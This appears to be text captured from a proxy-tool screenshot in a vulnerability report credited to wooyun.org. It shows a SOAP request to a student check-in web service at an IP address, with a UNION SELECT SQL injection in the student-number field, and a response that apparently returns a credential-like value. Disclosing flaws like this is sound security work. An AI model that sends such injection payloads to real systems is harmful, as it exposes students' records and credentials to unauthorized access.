 Raw Params Headers Hex XML
POST /service.asmx HTTP/1.1
Host: 210.44.176.44
Content-Type: text/xml; charset=utf-8
Content-Length: 952
SOAPAction: "http://www.zf_webservice.com/GetStuCheckinInfo "
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
>
<q1:GetStuCheckinInfo
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo">
<xh xsi:type="xsd:string">222222' union select
Null,kl,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null
,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,N
ull,Null,Null,Null,Null,N</xh>
<xnxq xsi:type="xsd:string">string</xnxq>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
? < + > Type a search term 0 matches
Raw Headers Hex XML
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
><q1:GetStuCheckinInfoResponse
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo"><Get
StuCheckinInfoResult href="#id1"
/></q1:GetStuCheckinInfoResponse><types:StudentCheckinInfoDTO
id="id1" xsi:type="types:StudentCheckinInfoDTO"><count
xsi:type="xsd:int">1</count><studentCheckinInfo href="#id2"
/></types:StudentCheckinInfoDTO><soapenc:Array id="id2"
soapenc:arrayType="types:StudentCheckinInfo[1]"><Item
href="#id3" /></soapenc:Array><types:StudentCheckinInfo
id="id3" xsi:type="types:StudentCheckinInfo"><ksh
xsi:type="xsd:string" /><xh
xsi:type="xsd:string">/wdbHCF@6p`</xh><xm
xsi:type="xsd:string" /><xb xsi:type="xsd:string" /><xy
xsi:type="xsd:string" /><xi xsi:type="xsd:string" /><zymc
xsi:type="xsd:string" /><xzb xsi:type="xsd:string" /><nj
xsi:type="xsd:string" /><csrq xsi:type="xsd:string" /><zzmm
xsi:type="xsd:string" /><mz xsi:type="xsd:string" /><jg
xsi:type="xsd:string" /><lydq xsi:type="xsd:string" /><csd
? < + > Type a search term 0 matches
www.wooyun.org